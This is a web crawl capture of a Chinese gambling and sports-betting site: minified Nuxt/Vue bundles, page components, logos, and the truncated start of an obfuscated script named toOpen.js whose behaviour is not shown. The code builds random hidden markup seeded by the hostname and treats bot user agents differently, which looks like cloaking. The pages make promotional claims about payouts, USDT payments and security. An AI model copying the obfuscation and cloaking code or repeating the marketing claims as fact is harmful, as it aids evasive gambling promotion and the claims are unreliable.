this.seed=(9301*this.seed+49297)%233280,this.seed/233280}nextInt(e,t){return Math.floor(this.next()*(t-e+1))+e}nextString(e=5){const t="abcdefghijklmnopqrstuvwxyz";let n="";for(let o=0;o<e;o++)n+=t.charAt(this.nextInt(0,25));return n}pick(e){return e[this.nextInt(0,e.length-1)]}}const s=e=>{let t=0;if(0===e.length)return t;for(let n=0;n<e.length;n++){t=(t<<5)-t+e.charCodeAt(n),t&=t}return Math.abs(t)};ro(()=>{var e;const t=null==(e=window.location.hostname)?void 0:e.replace(/^www\./,"");o.value=t,n.value=!0});const i=As(()=>{const e=s(o.value||"default-seed");return new r(e)}),a=As(()=>`wrapper-${i.value.nextString(6)}`),l=As(()=>`layout-${i.value.nextString(4)}`),c=(e,t)=>{if(e<=0)return"";const n=t.pick(["div","span","i","b","em","strong"]),o=`${t.nextString(3)}-${t.nextString(4)}`,r=t.next()>.6?`data-v-${t.nextString(5)}=""`:"",s=t.nextInt(1,2);let i="";for(let a=0;a<s;a++)i+=c(e-1,t);return`<${n} class="${o}" ${r}>${t.next()>.8?`\x3c!-- ${t.nextString(3)} --\x3e`:""}${i}</${n}>`},u=As(()=>{if(!o.value)return"";const e=s(o.value),n=new r(e);return c(t.depth,n)}),p={position:"absolute",width:"1px",height:"1px",padding:"0",margin:"-1px",overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",border:"0",zIndex:-99999};return(e,t)=>n.value?(Wr(),Gr("div",{key:0,id:a.value,class:J(l.value),style:p,"aria-hidden":"true",innerHTML:u.value},null,10,Vf)):is("",!0)}},qf=async(e,t={})=>{const n=tl(),o=window.location.hostname,r=n.public.apiOutsideBase||n.public.apiUrlInternal||"http://localhost:8000",s=n.public.apiBasePrefix||"";return mf(t.key||Yp(["api",e,JSON.stringify(t.params||{}),JSON.stringify(t.body||{})]),()=>$fetch(e,{baseURL:r+s,...t,headers:{...t.headers,"X-Site-Domain":o}}),{...t.asyncDataOptions})},zf=()=>({get:(e,t,n)=>qf(e,{method:"GET",params:t,...n}),post:(e,t,n)=>qf(e,{method:"POST",body:t,...n}),put:(e,t,n)=>qf(e,{method:"PUT",body:t,...n}),delete:(e,t,n)=>qf(e,{method:"DELETE",params:t,...n})}),Jf=(e,t)=>{if(!e)return t;try{return JSON.parse(e)||t}catch(ld){return t}},Kf=async()=>{var e;const t=wf(`site.config.${(null==(e=_l().params)?void 0:e.domain)||"default"}`,()=>null);if(t.value&&t.value.siteName&&t.value.domain&&t.value.tdkTitle)return t;try{const e=zf(),{data:n,error:o}=await e.get("/cms/site/config");if(n.value){const e=n.value.data||n.value;t.value={...e,componentMap:Jf(e.componentMap,{}),styleConfig:Jf(e.styleConfig,{}),customLinks:Jf(e.customLinks,[])}}}catch(n){t.value=null}return t},Gf=["id"],Xf={class:"relative z-10 bg-white rounded-3xl shadow-xl border border-gray-100 p-8 md:p-16 max-w-2xl w-full mx-4 text-center"},Yf={class:"mb-8 flex justify-center"},Zf={class:"text-2xl font-bold tracking-tighter text-blue-900"},Qf={key:"404",class:"flex flex-col items-center"},ed={class:"text-gray-500 text-lg mb-10 max-w-md leading-relaxed"},td={key:0,class:"block text-xs mt-2 text-gray-400"},nd={key:"500",class:"flex flex-col items-center"},od={class:"absolute bottom-6 text-sm text-gray-400"},rd=Nf(Pn({__name:"error",props:{error:{type:Object,default:()=>({statusCode:404,url:""})}},async setup(e){var t,n,o;let r,s;const i=e,a=Et(""),l=Et(""),c=Et(""),u=(null==(t=i.error)?void 0:t.url)&&/\.(ico|png|jpg|jpeg|gif|webp|svg|js|css|map|json)$/i.test(i.error.url);if(!u)try{const e=([r,s]=Co(()=>Kf()),r=await r,s(),r);e&&e.value&&(a.value=e.value.siteName||"",c.value=(null==(n=e.value.id)?void 0:n.toString())||"1",l.value=(null==(o=e.value.styleConfig)?void 0:o.main_class)||"")}catch(ld){}const p=()=>Cl({redirect:"/"}),f=()=>{window.location.reload()};return(t,n)=>{const o=Wf;return Wr(),Gr("div",{id:"error-"+l.value+c.value,class:J([l.value,"min-h-screen flex items-center justify-center bg-gray-50 relative overflow-hidden font-sans"])},[n[8]||(n[8]=ts("div",{class:"absolute top-0 left-0 w-full h-full overflow-hidden pointer-events-none"},[ts("div",{class:"absolute -top-[20%] -left-[10%] w-[50%] h-[50%] bg-blue-100 rounded-full blur-3xl opacity-60"}),ts("div",{class:"absolute top-[20%] -right-[10%] w-[40%] h-[40%] bg-indigo-50 rounded-full blur-3xl opacity-60"})],-1)),ns(o,{depth:4}),ts("div",Xf,[ts("div",Yf,[ts("span",Zf,[rs(Y(a.value||""),1),n[0]||(n[0]=ts("span",{class:"text-blue-600"},"SPORTS",-1))])]),ns(Ns,{name:"fade",mode:"out-in"},{default:fn(()=>[404===e.error.statusCode?(Wr(),Gr("div",Qf,[n[3]||(n[3]=ts("div",{class:"relative mb-8"},[ts("svg",{class:"w-48 h-48 text-blue-50",fill:"currentColor",viewBox:"0 0 200 200"},[ts("circle",{cx:"100",cy:"100",r:"90"})]),ts("div",{class:"absolute inset-0 flex items-center justify-center"},[ts("span",{class:"text-8xl font-black text-blue-600 tracking-tighter drop-shadow-sm"},"404")])],-1)),n[4]||(n[4]=ts("h1",{class:"text-3xl font-bold text-gray-900 mb-4"},"页面未找到",-1)),ts("p",ed,[n[1]||(n[1]=rs(" 抱歉，您访问的体育赛事页面可能已被移除，或者您正在寻找的资源不存在。 ",-1)),Tt(u)?(Wr(),Gr("span",td,"(资源路径: "+Y(e.error.url)+")",1)):is("",!0)]),ts("button",{onClick:p,class:"px-8 py-3 bg-blue-600 text-white rounded-lg font-medium shadow-lg shadow-blue-200 hover:bg-blue-700 hover:shadow-blue-300 transition-all transform hover:-translate-y-0.5 flex items-center gap-2"},[...n[2]||(n[2]=[rs(" 返回首页 ",-1),ts("svg",{class:"w-4 h-4",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor"},[ts("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:"M17 8l4 4m0 0l-4 4m4-4H3"})],-1)])])])):(Wr(),Gr("div",nd,[n[5]||(n[5]=ts("div",{class:"relative mb-8"},[ts("svg",{class:"w-48 h-48 text-red-50",fill:"currentColor",viewBox:"0 0 200 200"},[ts("path",{d:"M100 10 L190 190 L10 190 Z"})]),ts("div",{class:"absolute inset-0 flex items-center justify-center flex-col pt-4"},[ts("span",{class:"text-7xl font-black text-red-500 tracking-tighter"},"500")])],-1)),n[6]||(n[6]=ts("h1",{class:"text-3xl font-bold text-gray-900 mb-4"},"服务器内部错误",-1)),n[7]||(n[7]=ts("p",{class:"text-gray-500 text-lg mb-10 max-w-md leading-relaxed"}," 服务器遇到了一点问题，我们的技术团队正在紧急修复中，请稍后再试。 ",-1)),ts("div",{class:"flex gap-4"},[ts("button",{onClick:f,class:"px-8 py-3 bg-white border border-gray-200 text-gray-700 rounded-lg font-medium hover:bg-gray-50 hover:border-gray-300 transition-colors"}," 刷新页面 "),ts("button",{onClick:p,class:"px-8 py-3 bg-blue-600 text-white rounded-lg font-medium shadow-lg shadow-blue-200 hover:bg-blue-700 hover:shadow-blue-300 transition-all"}," 返回首页 ")])]))]),_:1})]),ns(o,{depth:5}),ts("div",od," © "+Y((new Date).getFullYear())+" "+Y(a.value||"")+" All Rights Reserved. ",1)],10,Gf)}}}),[["__scopeId","data-v-1a4186f3"]]),sd={key:0},id={__name:"nuxt-root",setup(e){const t=()=>null,n=el(),o=n.deferHydration();if(n.isHydrating){const e=n.hooks.hookOnce("app:error",o);yl().beforeEach(e)}const r=!1;Vo(gl,_l()),n.hooks.callHookWith(e=>e.map(e=>e()),"vue:setup");const s=El(),i=/bot\b|chrome-lighthouse|facebookexternalhit|google\b/i;fo((e,t,o)=>(n.hooks.callHook("vue:error",e,t,o).catch(e=>{}),i.test(navigator.userAgent)?(n.hooks.callHook("app:error",e),!1):Al(e)&&(e.fatal||e.unhandled)?(n.runWithContext(()=>Sl(e)),!1):void 0));const a=!1;return(e,n)=>(Wr(),Xr(Rr,{onResolve:Tt(o)},{default:fn(()=>[Tt(false)?(Wr(),Gr("div",sd)):Tt(s)?(Wr(),Xr(Tt(rd),{key:1,error:Tt(s)},null,8,["error"])):Tt(a)?(Wr(),Xr(Tt(t),{key:2,context:Tt(a)},null,8,["context"])):Tt(r)?(Wr(),Xr(go(Tt(r)),{key:3})):(Wr(),Xr(Tt(Uf),{key:4}))]),_:1},8,["onResolve"]))}};let ad;{let e;ad=async function(){var t,n;if(e)return e;const o=Boolean((null==(t=window.__NUXT__)?void 0:t.serverRendered)??"true"===(null==(n=document.getElementById("__NUXT_DATA__"))?void 0:n.dataset.ssr))?((...e)=>{const t=ki().createApp(...e),{mount:n}=t;return t.mount=e=>{const t=Si(e);if(t)return n(t,!0,Ei(t))},t})(id):((...e)=>{const t=xi().createApp(...e),{mount:n}=t;return t.mount=e=>{const o=Si(e);if(!o)return;const r=t._component;y(r)||r.render||r.template||(r.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const s=n(o,!1,Ei(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),s},t})(id),r=function(e){var t;let n=0;const o={_id:e.id||za||"nuxt-app",_scope:new ne(r),provide:void 0,globalName:"nuxt",versions:{get nuxt(){return"3.17.6"},get vue(){return o.vueApp.version}},payload:dt({...(null==(t=e.ssrContext)?void 0:t.payload)||{},data:dt({}),state:ft({}),once:new Set,_errors:dt({})}),static:{data:{}},runWithContext:e=>o._scope.active&&!oe()?o._scope.run(()=>Za(o,e)):Za(o,e),isHydrating:!0,deferHydration(){if(!o.isHydrating)return()=>{};n++;let e=!1;return()=>{if(!e)return e=!0,n--,0===n?(o.isHydrating=!1,o.callHook("app:suspense:resolve")):void 0}},_asyncDataPromises:{},_asyncData:dt({}),_payloadRevivers:{},...e};var r;{const e=window.__NUXT__;if(e)for(const t in e)switch(t){case"data":case"state":case"_errors":Object.assign(o.payload[t],e[t]);break;default:o.payload[t]=e[t]}}o.hooks=Da(),o.hook=o.hooks.hook,o.callHook=o.hooks.callHook,o.provide=(e,t)=>{const n="$"+e;nl(o,n,t),nl(o.vueApp.config.globalProperties,n,t)},nl(o.vueApp,"$nuxt",o),nl(o.vueApp.config.globalProperties,"$nuxt",o);{window.addEventListener("vite:preloadError",e=>{o.callHook("app:chunkError",{error:e.payload}),e.payload.message.includes("Unable to preload CSS")&&e.preventDefault()}),window.useNuxtApp||(window.useNuxtApp=el);const e=o.hook("app:error",(...e)=>{});o.hook("app:mounted",e)}const s=o.payload.config;return o.provide("config",s),o}({vueApp:o});async function s(e){var t;await r.callHook("app:error",e),(t=r.payload).error||(t.error=Tl(e))}o.config.errorHandler=s,r.hook("app:suspense:resolve",()=>{o.config.errorHandler===s&&(o.config.errorHandler=void 0)});try{await async function(e,t){const n=new Set,o=[],r=[],s=[];let i=0;async function a(l){var c;const u=(null==(c=l.dependsOn)?void 0:c.filter(e=>t.some(t=>t._name===e)&&!n.has(e)))??[];if(u.length>0)o.push([new Set(u),l]);else{const t=async function(e,t){if("function"==typeof t){const{provide:n}=await e.runWithContext(()=>t(e))||{};if(n&&"object"==typeof n)for(const t in n)e.provide(t,n[t])}}(e,l).then(async()=>{l._name&&(n.add(l._name),await Promise.all(o.map(async([e,t])=>{e.has(l._name)&&(e.delete(l._name),0===e.size&&(i++,await a(t)))})))});l.parallel?r.push(t.catch(e=>s.push(e))):await t}}for(const l of t)Xa(e,l);for(const l of t)await a(l);if(await Promise.all(r),i)for(let l=0;l<i;l++)await Promise.all(r);if(s.length)throw s[0]}(r,Rf)}catch(i){s(i)}try{await r.hooks.callHook("app:created",o),await r.hooks.callHook("app:beforeMount",o),o.mount("#app-container"),await r.hooks.callHook("app:mounted",o),await en()}catch(i){s(i)}return o},e=ad().catch(e=>{throw e})}export{vc as $,Qi as A,ia as B,tl as C,wl as D,na as E,Hr as F,ta as G,Ua as H,_l as I,ts as J,is as K,fn as L,Y as M,ss as N,rs as O,zf as P,bl as Q,of as R,dn as S,J as T,ti as U,Lt as V,_c as W,Qa as X,qo as Y,Wo as Z,Wf as _,Gr as a,wf as a0,U as a1,mf as a2,Go as a3,kp as a4,xp as a5,Ko as a6,wc as a7,If as a8,ns as b,As as c,Pn as d,Xr as e,Tt as f,go as g,Nf as h,yl as i,Et as j,el as k,ro as l,hf as m,ff as n,Wr as o,ao as p,df as q,bo as r,St as s,Ts as t,Kf as u,mo as v,Co as w,qi as x,xl as y,xf as z};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/Cu8V2Qen.js
body_size: 1435
content:
import{u as t}from"./BJbI9joS.js";import{u as e}from"./CMSYM5ji.js";import{V as s,j as a,w as l,c as r,a as i,o,J as n,M as c,f as d,O as p,F as u,r as m,T as f,K as x}from"./Bt9rqHlz.js";import"./DvhRjibc.js";const g=["id"],b={class:"container mx-auto px-4"},h={class:"flex justify-between items-end mb-10 border-b border-slate-700 pb-4"},y={class:"text-3xl font-bold bg-clip-text text-transparent bg-gradient-to-r from-blue-400 to-purple-500"},v={class:"text-slate-400 text-sm mt-2"},w={class:"grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-4 gap-4"},N={class:"relative w-full h-full rounded-xl overflow-hidden group isolate min-h-[240px]"},j=["src","alt"],k={class:"absolute inset-0 z-20 flex flex-col justify-end p-6"},S={class:"transform translate-y-2 group-hover:translate-y-0 transition duration-300"},z={class:"flex items-center gap-2 mb-2 text-xs font-bold"},$={class:"text-slate-300"},E=["href"],A={key:0,class:"text-slate-300 text-sm line-clamp-2 mb-4 hidden sm:block"},C={class:"flex items-center text-xs text-slate-400 opacity-0 group-hover:opacity-100 transition duration-300 delay-75"},D={class:"flex items-center"},M=["href"],T={__name:"Article5",props:{siteName:{type:String,default:""},siteNameEn:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""},domain:{type:String,default:""}},async setup(T){let _,F;const I=T,{siteName:J,domain:K}=s(I),{getArticleCover:O}=t(J,K),U=t=>{if(!t)return"";const e=new Date(t);return`${e.getMonth()+1}/${e.getDate()}`};let V=a([]);const W=([_,F]=l(()=>e({page:1,size:5,articleCategory:"News"})),_=await _,F(),_);return V=r(()=>{var t;return(null==(t=W.value)?void 0:t.records)||[]}),(t,e)=>(o(),i("section",{id:"news-"+T.className+T.id,class:f([T.className,"py-16 bg-slate-900 text-white"])},[n("div",b,[n("header",h,[n("div",null,[n("h2",y,c(d(J))+" 独家视角 ",1),n("p",v," 探索"+c(T.siteNameEn)+"背后的数据真相，解析赛场瞬息万变。 ",1)]),e[0]||(e[0]=n("a",{href:"/type/News",class:"hidden sm:block text-slate-400 hover:text-white text-sm transition"},[p(" 更多资讯 "),n("i",{class:"fas fa-arrow-right ml-1"})],-1))]),n("ul",w,[(o(!0),i(u,null,m(d(V),(t,s)=>(o(),i("li",{key:t.id||s,class:f([0===s?"sm:col-span-2 sm:row-span-2":"col-span-1"])},[n("article",N,[n("img",{src:t.titleImgUrl||d(O)(t.title),alt:t.title,class:"absolute inset-0 w-full h-full object-cover transition duration-700 transform group-hover:scale-110 z-0",loading:"lazy"},null,8,j),e[4]||(e[4]=n("div",{class:"absolute inset-0 bg-gradient-to-t from-black via-black/50 to-transparent z-10 opacity-90 group-hover:opacity-80 transition-opacity"},null,-1)),n("div",k,[n("div",S,[n("div",z,[e[1]||(e[1]=n("span",{class:"text-blue-400 uppercase tracking-wider"},"NEWS",-1)),e[2]||(e[2]=n("span",{class:"w-1 h-1 bg-slate-500 rounded-full"},null,-1)),n("time",$,c(U(t.createTime)),1)]),n("h3",{class:f([0===s?"text-2xl md:text-3xl":"text-lg","font-bold text-white mb-2 leading-tight"])},[n("a",{href:`/article/${t.slug}`,class:"hover:text-blue-300 transition-colors"},c(t.title),9,E)],2),0===s?(o(),i("p",A,c(t.description),1)):x("",!0),n("footer",C,[n("span",D,[e[3]||(e[3]=n("i",{class:"fas fa-eye mr-1.5"},null,-1)),p(" "+c(t.views)+" 人已阅读",1)]),n("a",{href:`/article/${t.slug}`,class:"ml-auto text-white font-bold border-b border-transparent hover:border-white"},"阅读",8,M)])])])])],2))),128))]),e[5]||(e[5]=n("div",{class:"mt-8 text-center sm:hidden"},[n("a",{href:"/type/News",class:"px-6 py-2 border border-slate-600 rounded-full text-sm text-slate-300"},"浏览全部")],-1))])],10,g))}};export{T as default};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/papvvTVa.js
body_size: 1521
content:
import{a as e,o as t,J as s,O as a,M as l,F as r,r as i,T as o}from"./Bt9rqHlz.js";const n=["id"],c={class:"container mx-auto px-4"},d={class:"text-center mb-16 max-w-3xl mx-auto"},u={class:"text-3xl md:text-4xl font-black text-gray-900 mb-4"},x={class:"text-gray-500 text-lg"},g={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-8"},h={class:"h-full bg-white p-8 rounded-2xl shadow-sm hover:shadow-xl hover:-translate-y-1 transition-all duration-300 border border-gray-100 group"},m={class:"w-14 h-14 bg-blue-50 text-blue-600 rounded-xl flex items-center justify-center mb-6 group-hover:bg-blue-600 group-hover:text-white transition-colors"},p={class:"w-7 h-7",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},b=["d"],M={class:"text-xl font-bold text-gray-900 mb-3 group-hover:text-blue-600 transition-colors"},v={class:"text-gray-500 text-sm leading-relaxed text-justify"},y={__name:"Departments1",props:{siteName:{type:String,default:""},siteNameEn:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(y){const f=[{icon:"M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z",title:"全球赛事覆盖",desc:"聚合英超、西甲、NBA等顶级联赛资源，提供全年无休的精彩对决直播与资讯。"},{icon:"M13 10V3L4 14h7v7l9-11h-7z",title:"毫秒级数据",desc:"依托独家光纤传输网络，实现赛场数据零延迟推送，助您抢占决策先机。"},{icon:"M9 12l2 2 4-4m5.618-4.016A11.955 11.955 0 0112 2.944a11.955 11.955 0 01-8.618 3.04A12.02 12.02 0 003 9c0 5.591 3.824 10.29 9 11.622 5.176-1.332 9-6.03 9-11.622 0-1.042-.133-2.052-.382-3.016z",title:"安全防护体系",desc:"采用银行级加密技术与多重风控系统，全方位保障用户隐私与账户资金安全。"},{icon:"M12 18h.01M8 21h8a2 2 0 002-2V5a2 2 0 00-2-2H8a2 2 0 00-2 2v14a2 2 0 002 2z",title:"多端无缝互通",desc:"原生APP完美适配iOS与Android，网页端数据实时同步，随时随地享受竞技乐趣。"},{icon:"M18.364 5.636l-3.536 3.536m0 5.656l3.536 3.536M9.172 9.172L5.636 5.636m3.536 9.192l-3.536 3.536M21 12a9 9 0 11-18 0 9 9 0 0118 0zm-5 0a4 4 0 11-8 0 4 4 0 018 0z",title:"7x24小时支持",desc:"专业客服团队全天候在线，极速响应您的每一次咨询，提供贴心管家式服务。"},{icon:"M7 12l3-3 3 3 4-4M8 21l4-4 4 4M3 4h18M4 4h16v12a1 1 0 01-1 1H5a1 1 0 01-1-1V4z",title:"深度战术分析",desc:"特邀资深评论员与AI大数据结合，提供独家赛前预测与赛后深度复盘报告。"}];return(w,N)=>(t(),e("section",{id:"services-"+y.className+y.id,class:o([y.className,"py-20 bg-gray-50"])},[s("div",c,[s("header",d,[s("h2",u,[N[0]||(N[0]=s("span",{class:"text-blue-600"},"6大",-1)),a(" 核心引擎 · 驱动"+l(y.siteName)+"极速体验 ",1)]),s("p",x," 从底层数据到前端交互，"+l(y.siteNameEn)+" 全方位构建专业、稳定、流畅的体育娱乐生态系统。 ",1)]),s("ul",g,[(t(),e(r,null,i(f,(a,r)=>s("li",{key:r,class:"h-full"},[s("article",h,[s("div",m,[(t(),e("svg",p,[s("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:a.icon},null,8,b)]))]),s("h3",M,l(a.title),1),s("p",v,l(a.desc),1)])])),64))])])],10,n))}};export{y as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://tokotopi.com/cover.svg?title=&site=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&domain=www.tokotopi.com&type=index
body_size: 367
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1200" height="630" viewBox="0 0 1200 630" role="img" aria-label="九游棋牌 首页封面">
      <title>九游棋牌 - WWW.TOKOTOPI.COM</title>
      <desc>Official website cover for WWW.TOKOTOPI.COM</desc>
      <defs>
        <radialGradient id="gradIndex" cx="50%" cy="50%" r="50%" fx="50%" fy="50%">
          <stop offset="0%" stop-color="hsl(17, 80%, 60%)" stop-opacity="0.2"/>
          <stop offset="100%" stop-color="hsl(17, 60%, 5%)" stop-opacity="1"/>
        </radialGradient>
        <pattern id="gridIndex" width="60" height="60" patternUnits="userSpaceOnUse">
          <path d="M 60 0 L 0 0 0 60" fill="none" stroke="hsl(17, 80%, 60%)" stroke-width="0.5" opacity="0.1"/>
        </pattern>
      </defs>

      <!-- 背景 -->
      <rect width="100%" height="100%" fill="hsl(17, 60%, 5%)" />
      <rect width="100%" height="100%" fill="url(#gradIndex)" />
      <rect width="100%" height="100%" fill="url(#gridIndex)" />

      <!-- 中心装饰圈 -->
      <circle cx="600" cy="315" r="220" fill="none" stroke="hsl(57, 90%, 65%)" stroke-width="1" opacity="0.3" stroke-dasharray="10 5" />
      <circle cx="600" cy="315" r="180" fill="none" stroke="hsl(17, 80%, 60%)" stroke-width="2" opacity="0.5" />

      <!-- 文字内容 (居中堆叠) -->
      <g text-anchor="middle" font-family="sans-serif">
        <text x="600" y="255" fill="hsl(197, 90%, 70%)" font-size="16" letter-spacing="4" font-weight="bold" opacity="0.8">OFFICIAL WEBSITE</text>
        
        <text x="600" y="325" fill="white" font-size="72" font-weight="900" letter-spacing="-1">
          九游棋牌
        </text>
        
        <text x="600" y="375" fill="white" font-size="24" opacity="0.6" font-family="monospace">
          WWW.TOKOTOPI.COM
        </text>
      </g>

      <!-- 底部装饰条 -->
      <rect x="0" y="626" width="1200" height="4" fill="hsl(17, 80%, 60%)" />
    </svg>

--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/CMSYM5ji.js
body_size: -212
content:
import{a0 as e,P as t}from"./Bt9rqHlz.js";const a=async a=>{const s="site.bannerList."+JSON.stringify(a||{}),r={current:1,pages:0,records:[],size:(null==a?void 0:a.size)||10,total:0},n=e(s,()=>r);if(n.value&&n.value.records.length>0)return n;try{const e=t(),{data:s}=await e.get("/cms/site/bannerList",a);s.value?n.value=s.value:n.value=r}catch(i){}return n};export{a as u};


--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/tpZxmkHi.js
body_size: 1138
content:
import{a,o as e,J as s,O as t,M as l,F as r,r as c,T as o}from"./Bt9rqHlz.js";const n=["id"],i={class:"container mx-auto px-4"},d={class:"text-center max-w-2xl mx-auto mb-16"},g={class:"text-3xl font-black text-gray-900 mb-4"},x={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-6"},u={class:"bg-white p-6 rounded-2xl shadow-sm hover:shadow-lg transition-all duration-300 border border-gray-100 flex flex-col items-center text-center h-full"},m={class:"w-8 h-8",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24"},b=["d"],v={class:"text-lg font-bold text-gray-400 mb-2"},p={class:"text-3xl font-black text-gray-900"},h={class:"text-xs text-gray-400 mt-2"},M={__name:"Status3",props:{siteName:{type:String,default:""},id:{type:String,default:""},className:{type:String,default:""}},setup(M){const f=[{label:"赛事覆盖",value:"全球 Top50",desc:"囊括足球篮球五大联赛",icon:"M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z",bgClass:"bg-blue-50",textClass:"text-blue-600"},{label:"支付通道",value:"30+",desc:"支持USDT及全币种存取",icon:"M12 8c-1.657 0-3 .895-3 2s1.343 2 3 2 3 .895 3 2-1.343 2-3 2m0-8c1.11 0 2.08.402 2.599 1M12 8V7m0 1v8m0 0v1m0-1c-1.11 0-2.08-.402-2.599-1M21 12a9 9 0 11-18 0 9 9 0 0118 0z",bgClass:"bg-green-50",textClass:"text-green-600"},{label:"月活跃用户",value:"800k",desc:"真实玩家在线竞技互动",icon:"M17 20h5v-2a3 3 0 00-5.356-1.857M17 20H7m10 0v-2c0-.656-.126-1.283-.356-1.857M7 20H2v-2a3 3 0 015.356-1.857M7 20v-2c0-.656.126-1.283.356-1.857m0 0a5.002 5.002 0 019.288 0M15 7a3 3 0 11-6 0 3 3 0 016 0zm6 3a2 2 0 11-4 0 2 2 0 014 0zM7 10a2 2 0 11-4 0 2 2 0 014 0z",bgClass:"bg-orange-50",textClass:"text-orange-600"},{label:"累计奖金",value:"¥10亿+",desc:"极速派彩，信誉保障",icon:"M12 8v13m0-13V6a2 2 0 112 2h-2zm0 0V5.5A2.5 2.5 0 109.5 8H12zm-7 4h14M5 12a2 2 0 110-4h14a2 2 0 110 4M5 12v7a2 2 0 002 2h10a2 2 0 002-2v-7",bgClass:"bg-purple-50",textClass:"text-purple-600"}];return(y,C)=>(e(),a("section",{id:"stats-"+M.className+M.id,class:o([M.className,"py-20 bg-gray-50"])},[s("div",i,[s("div",d,[s("h2",g,[C[0]||(C[0]=t(" 信任源于数据，",-1)),C[1]||(C[1]=s("br",null,null,-1)),t("选择 "+l(M.siteName)+" 的理由 ",1)]),C[2]||(C[2]=s("p",{class:"text-gray-500"}," 我们不断突破技术极限，只为给您提供更专业、更稳定、更全面的赛事服务体验。 ",-1))]),s("ul",x,[(e(),a(r,null,c(f,(t,r)=>s("li",{key:r},[s("article",u,[s("div",{class:o(`w-16 h-16 rounded-full flex items-center justify-center mb-6 ${t.bgClass} ${t.textClass}`)},[(e(),a("svg",m,[s("path",{"stroke-linecap":"round","stroke-linejoin":"round","stroke-width":"2",d:t.icon},null,8,b)]))],2),s("h3",v,l(t.label),1),s("div",p,l(t.value),1),s("p",h,l(t.desc),1)])])),64))])])],10,n))}};export{M as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://tokotopi.com/logo.svg?name=%E4%B9%9D%E6%B8%B8%E6%A3%8B%E7%89%8C&label=%F0%9F%94%B4&color=%232E8B57
body_size: 116
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 181 50">
      <defs>
        <linearGradient id="grad" x1="0%" y1="0%" x2="0%" y2="100%">
          <stop offset="0%" stop-color="#2E8B57" />
          <stop offset="100%" stop-color="#2E8B57" stop-opacity="0.9" />
        </linearGradient>
      </defs>
      <rect x="1" y="1" width="179" height="48" rx="8" fill="url(#grad)" stroke="rgba(255,255,255,0.2)" stroke-width="1" />
      <circle cx="25" cy="25" r="18" fill="rgba(255,255,255,0.15)" />
      <text x="25" y="25" font-family="'Segoe UI Emoji', sans-serif" font-size="22" fill="white" text-anchor="middle" dominant-baseline="central" dy=".1em">🔴</text>
      <text x="52" y="25" font-family="sans-serif" font-weight="bold" font-size="24" fill="white" dominant-baseline="central" dy=".1em">九游棋牌</text>
    </svg>

--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/toOpen.js
body_size: 5603
content:
var _0xodD = 'jsjiami.com.v7'; var _0x32c1af = _0x16c3; (function (_0x139b0f, _0xd3c4e, _0x5c1f90, _0x2c0992, _0x84c54e, _0x364051, _0x5b5fbe) { return _0x139b0f = _0x139b0f >> 0x3, _0x364051 = 'hs', _0x5b5fbe = 'hs', function (_0x5142d1, _0x29e863, _0x340096, _0x48adda, _0x498b6a) { var _0x1d8513 = _0x16c3; _0x48adda = 'tfi', _0x364051 = _0x48adda + _0x364051, _0x498b6a = 'up', _0x5b5fbe += _0x498b6a, _0x364051 = _0x340096(_0x364051), _0x5b5fbe = _0x340096(_0x5b5fbe), _0x340096 = 0x0; var _0x3b309b = _0x5142d1(); while (!![] && --_0x2c0992 + _0x29e863) { try { _0x48adda = -parseInt(_0x1d8513(0xff, '7BJc')) / 0x1 * (parseInt(_0x1d8513(0xd4, 'J*k!')) / 0x2) + parseInt(_0x1d8513(0xd3, '0#cy')) / 0x3 * (parseInt(_0x1d8513(0xf3, '(kH1')) / 0x4) + parseInt(_0x1d8513(0x111, '*5AU')) / 0x5 * (parseInt(_0x1d8513(0xd2, 'MwaL')) / 0x6) + -parseInt(_0x1d8513(0x11f, '412)')) / 0x7 * (parseInt(_0x1d8513(0x123, '4rYF')) / 0x8) + -parseInt(_0x1d8513(0x10a, 'cfRm')) / 0x9 + parseInt(_0x1d8513(0xfe, 'eFqx')) / 0xa + parseInt(_0x1d8513(0x11a, 'J]0F')) / 0xb * (parseInt(_0x1d8513(0x10d, 'eFqx')) / 0xc); } catch (_0x405a2e) { _0x48adda = _0x340096; } finally { _0x498b6a = _0x3b309b[_0x364051](); if (_0x139b0f <= _0x2c0992) _0x340096 ? _0x84c54e ? _0x48adda = _0x498b6a : _0x84c54e = _0x498b6a : _0x340096 = _0x498b6a; else { if (_0x340096 == _0x84c54e['replace'](/[fHJOFpWIrUDhAQnuxPTg=]/g, '')) { if (_0x48adda === _0x29e863) { _0x3b309b['un' + _0x364051](_0x498b6a); break; } _0x3b309b[_0x5b5fbe](_0x498b6a); } } } } }(_0x5c1f90, _0xd3c4e, function (_0xe9253e, _0x13585c, _0x2c6a99, _0x439aab, _0x4816f3, _0xfb5669, 